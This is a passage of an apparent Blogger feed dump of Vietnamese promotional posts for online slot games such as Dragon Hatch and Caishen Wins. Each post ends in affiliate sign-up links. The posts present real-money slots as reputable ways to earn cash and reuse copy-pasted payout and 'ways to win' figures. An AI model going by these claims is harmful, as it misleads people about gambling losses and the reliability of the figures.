0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #0a0909; font-family: sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2363155383395501978\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-nhieu-giai-thuong-tien-fire-joker-reeze .html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2363155383395501978"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2363155383395501978"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-nhieu-giai-thuong-tien-fire-joker-reeze .html","title":"Game nổ hũ đổi nhiều giải thưởng tiền mặt lớn - Fire Joker Freeze "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz2tPuYP4DTM_TMCWIKVj_8CcHDpjsTOCZvCYuT7Bh9gBHaePsllTHnBo07cjzYnDzgcyTzvD6UC3Hn0IxadU9blI_4QyFPj5nn4ADVeHr1h80lILA-Z77PMrx3D5_lB-njAawP5Wz1Sj3NbSgqnZKFuPDIWNtwDI6azmBvBKxz1F_97MoK33SvhzKcZ8\/s72-c\/Fire%20Joker%20Freeze%201.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2865526189015623965"},"published":{"$t":"2024-02-25T03:20:00.000-08:00"},"updated":{"$t":"2024-02-25T03:20:27.124-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ đổi tiền ảo sang tiền thật rút qua bank - Dragon Tiger Gate."},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003EGame slot nổ hũ online Dragon Tiger Gate là một trò chơi dựa trên bộ truyện tranh nổi tiếng cùng tên của Trung Quốc. Bạn có thể chơi game này tại nhiều nhà cái uy tín và nhận được nhiều phần thưởng hấp dẫn.\u0026nbsp;\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003ESau đây là cách chơi và lý do nên chơi game slot online Dragon Tiger Gate:\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E•  Cách chơi: Game có 5 cột và 5 hàng, tạo ra từ 2.025 đến 32.400 cách thắng khác nhau. Bạn cần đặt cược trước mỗi vòng quay và nhấn nút quay để bắt đầu. Nếu bạn có ít nhất 4 biểu tượng giống nhau liên kết với nhau theo chiều ngang hoặc dọc trên các cột, bạn sẽ nhận được tiền thưởng. Biểu tượng cao nhất là trứng rồng, có thể thay thế cho các biểu tượng khác để tạo ra các cụm thắng. Biểu tượng trứng rồng cũng là biểu tượng thu thập, nếu bạn có đủ số lượng biểu tượng này, bạn sẽ kích hoạt các tính năng đặc biệt của các chú rồng bé.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnk7zD5Pts8egWJSBt_IrOYs4iOb_xhrw5GRkadcrs7RvEkbeMQAxpBUvdc0MrXinhfU9-OFPImvFlSNYVSndwEBzw1mwAeUROg6k0OQbc8Uo7OWPCCW2x_PpqY0-CXQnQtx8-0xdagDfopLq2sLLAHFl3i6b7UxYayOq1CkFyfMglsSvGXZ0qRCBqurQ\/s500\/Dragon%20Tiger%20Gate%201.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnk7zD5Pts8egWJSBt_IrOYs4iOb_xhrw5GRkadcrs7RvEkbeMQAxpBUvdc0MrXinhfU9-OFPImvFlSNYVSndwEBzw1mwAeUROg6k0OQbc8Uo7OWPCCW2x_PpqY0-CXQnQtx8-0xdagDfopLq2sLLAHFl3i6b7UxYayOq1CkFyfMglsSvGXZ0qRCBqurQ\/s16000\/Dragon%20Tiger%20Gate%201.gif\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ch4 style=\"text-align: left;\"\u003ELý do nên chơi: Game slot online Dragon Tiger Gate có nhiều điểm hấp dẫn như sau:\u003C\/h4\u003E⦁ Game có đồ họa đẹp mắt, âm thanh sống động, mang đến cảm giác chân thực và thú vị khi chơi.* Game có tỷ lệ trả thưởng cao, lên đến 97.89%, cho phép bạn có nhiều cơ hội kiếm tiền thật từ game.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có nhiều tính năng đặc biệt, như xóa các biểu tượng thấp, thêm các biểu tượng trứng rồng, tạo ra các cụm thắng ngẫu nhiên, hoặc biến đổi các biểu tượng thấp thành cao.Đây là những tính năng giúp tăng khả năng thắng của bạn và mang lại những bất ngờ thú vị.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có chủ đề rồng và trứng rồng, phù hợp với tâm lý của nhiều người chơi Việt Nam, giúp bạn có thêm niềm tin và hứng khởi khi chơi.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E ( Tải link load nhanh ko bị dính virut )"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2865526189015623965\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-doi-tien-ao-sang-tien-that-rut-qua-bank-dragon-tiger Gate.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2865526189015623965"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2865526189015623965"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-doi-tien-ao-sang-tien-that-rut-qua-bank-dragon-tiger Gate.html","title":"Game nổ hũ đổi tiền ảo sang tiền thật rút qua bank - Dragon Tiger Gate."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnk7zD5Pts8egWJSBt_IrOYs4iOb_xhrw5GRkadcrs7RvEkbeMQAxpBUvdc0MrXinhfU9-OFPImvFlSNYVSndwEBzw1mwAeUROg6k0OQbc8Uo7OWPCCW2x_PpqY0-CXQnQtx8-0xdagDfopLq2sLLAHFl3i6b7UxYayOq1CkFyfMglsSvGXZ0qRCBqurQ\/s72-c\/Dragon%20Tiger%20Gate%201.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7899056314339853208"},"published":{"$t":"2024-02-25T03:03:00.000-08:00"},"updated":{"$t":"2024-02-25T05:40:54.519-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ đổi tiền thật uy tín lâu đời - Dragon's blessings prosperity"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cbr \/\u003EGame slot online Dragon's Blessings Prosperity là một trò chơi mang đến cho bạn cơ hội nhận được những phúc lợi từ con rồng vàng. Bạn có thể chơi game này tại nhiều nhà cái uy tín và nhận được nhiều phần thưởng hấp dẫn.\u0026nbsp;\u003C\/h4\u003E\u003Cdiv\u003E\u003Cb\u003ESau đây là cách chơi và lý do nên chơi game slot online Dragon's Blessings Prosperity:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E•  Cách chơi: Game có 6 cột và 6 hàng, tạo ra từ 2.025 đến 32.400 cách thắng khác nhau. Bạn cần đặt cược trước mỗi vòng quay và nhấn nút quay để bắt đầu. Nếu bạn có ít nhất 4 biểu tượng giống nhau liên kết với nhau theo chiều ngang hoặc dọc trên các cột, bạn sẽ nhận được tiền thưởng.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBiểu tượng cao nhất là cây tiền, có thể thay thế cho các biểu tượng khác để tạo ra các cụm thắng.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBiểu tượng cây tiền cũng là biểu tượng thu thập, nếu bạn có đủ số lượng biểu tượng này, bạn sẽ kích hoạt các tính năng đặc biệt của con rồng vàng.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHzRlJbWJx_xQkCFyqb3mYR3juforHR10KioN2X-sek_eAFz8mMtjYX1n38i4t_Rysi4x86eoh_CyrLH620rJnf1gyKRu-us_reV3eX4fOFEgCyGOVia2dTeJMAA2rf4vXIgA7oY9cL-a_2G35ki8zDD9NxqDJDMqee7D1yO-s8iFj6Pl1lNoko4xfq74\/s500\/Dragon's%20blessings%20prosperity.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHzRlJbWJx_xQkCFyqb3mYR3juforHR10KioN2X-sek_eAFz8mMtjYX1n38i4t_Rysi4x86eoh_CyrLH620rJnf1gyKRu-us_reV3eX4fOFEgCyGOVia2dTeJMAA2rf4vXIgA7oY9cL-a_2G35ki8zDD9NxqDJDMqee7D1yO-s8iFj6Pl1lNoko4xfq74\/s16000\/Dragon's%20blessings%20prosperity.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003ELý do nên chơi: Game slot online Dragon's Blessings Prosperity có nhiều điểm hấp dẫn như sau:\u003C\/b\u003E\u003C\/h4\u003E⦁ Game có đồ họa đẹp mắt, âm thanh sống động, mang đến cảm giác chân thực và thú vị khi chơi.* Game có tỷ lệ trả thưởng cao, lên đến 96.0%, cho phép bạn có nhiều cơ hội kiếm tiền thật từ game.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E⦁ Game có nhiều tính năng đặc biệt, như vòng quay miễn phí, thu thập tiền, và tàu hoả hoang dã.Đây là những tính năng giúp tăng khả năng thắng của bạn và mang lại những bất ngờ thú vị.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E⦁ Game có chủ đề rồng và phúc lợi, phù hợp với tâm lý của nhiều người chơi Việt Nam, giúp bạn có thêm niềm tin và hứng khởi khi chơi.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E ( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/7899056314339853208\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-doi-tien-that-uy-tin-lau-doi-Dragons-blessings-prosperity.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7899056314339853208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7899056314339853208"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-doi-tien-that-uy-tin-lau-doi-Dragons-blessings-prosperity.html","title":"Game nổ hũ đổi tiền thật uy tín lâu đời - Dragon's blessings prosperity"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHzRlJbWJx_xQkCFyqb3mYR3juforHR10KioN2X-sek_eAFz8mMtjYX1n38i4t_Rysi4x86eoh_CyrLH620rJnf1gyKRu-us_reV3eX4fOFEgCyGOVia2dTeJMAA2rf4vXIgA7oY9cL-a_2G35ki8zDD9NxqDJDMqee7D1yO-s8iFj6Pl1lNoko4xfq74\/s72-c\/Dragon's%20blessings%20prosperity.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-8873053193723642000"},"published":{"$t":"2024-02-25T02:43:00.000-08:00"},"updated":{"$t":"2024-02-25T02:46:00.083-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ đổi trả tiền mặt thật về ví điện tử, momo - Dragon Hatch"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003EGame slot nổ hũ online Dragon Hatch là một trò chơi hấp dẫn và đầy màu sắc, mang đến cho bạn cơ hội khám phá thế giới kỳ diệu của những chú rồng bé nhỏ. Bạn có thể chơi game này tại nhiều nhà cái uy tín và nhận được nhiều phần thưởng hấp dẫn.\u0026nbsp;\u003C\/h4\u003E\u003Cdiv\u003ESau đây là cách chơi và lý do nên chơi game slot online Dragon Hatch:\u003Cdiv\u003E\u003Cbr \/\u003E• Cách chơi: Game có 5 cột và 5 hàng, tạo ra từ 2.025 đến 32.400 cách thắng khác nhau. Bạn cần đặt cược trước mỗi vòng quay và nhấn nút quay để bắt đầu. Nếu bạn có ít nhất 4 biểu tượng giống nhau liên kết với nhau theo chiều ngang hoặc dọc trên các cột, bạn sẽ nhận được tiền thưởng. Biểu tượng cao nhất là trứng rồng, có thể thay thế cho các biểu tượng khác để tạo ra các cụm thắng. Biểu tượng trứng rồng cũng là biểu tượng thu thập, nếu bạn có đủ số lượng biểu tượng này, bạn sẽ kích hoạt các tính năng đặc biệt của các chú rồng bé.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil0Y6_mg-2IAP4AluNSFGDyNCAz71xaVHoJP4XSnerxQsvB0UgkN21K1pa4sBCht5x7dth0ZhwVLrfEzHYoeoaqlCT_7_B7jPixV2i3NWbU-Km9613S68QNaN-NRdnUtqMnPYte_mVSbTqysntqrUVf8xISapsycWeT1xEHvRXabmhdms6zad84aLJXjs\/s500\/Dragon%20Hatch%20mini.gif\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil0Y6_mg-2IAP4AluNSFGDyNCAz71xaVHoJP4XSnerxQsvB0UgkN21K1pa4sBCht5x7dth0ZhwVLrfEzHYoeoaqlCT_7_B7jPixV2i3NWbU-Km9613S68QNaN-NRdnUtqMnPYte_mVSbTqysntqrUVf8xISapsycWeT1xEHvRXabmhdms6zad84aLJXjs\/s16000\/Dragon%20Hatch%20mini.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003ELý do nên chơi: Game slot online Dragon Hatch có nhiều điểm hấp dẫn như sau:\u003C\/b\u003E\u003C\/h4\u003E\u003Cbr \/\u003E⦁ Game có đồ họa đẹp mắt, âm thanh sống động, mang đến cảm giác chân thực và thú vị khi chơi. Game có tỷ lệ trả thưởng cao, lên đến 96.83%, cho phép bạn có nhiều cơ hội kiếm tiền thật từ game.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E⦁ Game có nhiều tính năng đặc biệt, như xóa các biểu tượng thấp, thêm các biểu tượng trứng rồng, tạo ra các cụm thắng ngẫu nhiên, hoặc biến đổi các biểu tượng thấp thành cao.Đây là những tính năng giúp tăng khả năng thắng của bạn và mang lại những bất ngờ thú vị.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có chủ đề rồng và trứng rồng, phù hợp với tâm lý của nhiều người chơi Việt Nam, giúp bạn có thêm niềm tin và hứng khởi khi chơi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E  ( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/8873053193723642000\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-doi-tra-tien-mat-that-ve-vi-dien-tu-momo-dragon Hatch.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8873053193723642000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8873053193723642000"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-doi-tra-tien-mat-that-ve-vi-dien-tu-momo-dragon Hatch.html","title":"Game nổ hũ đổi trả tiền mặt thật về ví điện tử, momo - Dragon Hatch"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil0Y6_mg-2IAP4AluNSFGDyNCAz71xaVHoJP4XSnerxQsvB0UgkN21K1pa4sBCht5x7dth0ZhwVLrfEzHYoeoaqlCT_7_B7jPixV2i3NWbU-Km9613S68QNaN-NRdnUtqMnPYte_mVSbTqysntqrUVf8xISapsycWeT1xEHvRXabmhdms6zad84aLJXjs\/s72-c\/Dragon%20Hatch%20mini.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-845277660420506053"},"published":{"$t":"2024-02-23T08:16:00.000-08:00"},"updated":{"$t":"2024-02-23T08:34:25.303-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slots online"}],"title":{"type":"text","$t":"Game nổ hũ đổi thưởng kiếm tiền mặt thật uy tín nhanh chóng - Caishen Wins "},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003EGame slot nổ hũ online Caishen Wins là một trò chơi dựa trên chủ đề thần tài và may mắn của Trung Quốc. Bạn có thể chơi game này tại nhà cái Happyluke với nhiều ưu đãi và khuyến mãi hấp dẫn.\u003C\/h4\u003ECách chơi: Game có 6 cuộn và 5 hàng, tạo ra từ 2.025 đến 32.400 cách thắng khác nhau. Bạn cần đặt cược trước mỗi vòng quay và nhấn nút quay để bắt đầu.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENếu bạn có ít nhất 3 biểu tượng giống nhau liên tiếp từ trái sang phải trên các cuộn, bạn sẽ nhận được tiền thưởng.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBiểu tượng cao nhất là thần tài, có thể thay thế cho các biểu tượng khác ngoại trừ biểu tượng số 8. Biểu tượng số 8 là biểu tượng phát lộc, nếu bạn có ít nhất 3 biểu tượng này trên các cuộn, bạn sẽ kích hoạt tính năng vòng quay miễn phí.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETrong vòng quay miễn phí, bạn có thể chọn số lượng vòng quay và nhân đôi tiền thưởng tùy theo mức độ rủi ro.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBạn cũng có thể gặp tính năng Wilds on the Way, khi đó một số vị trí trên các cuộn sẽ được đánh dấu và biến thành biểu tượng thần tài trong vòng quay tiếp theo.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; 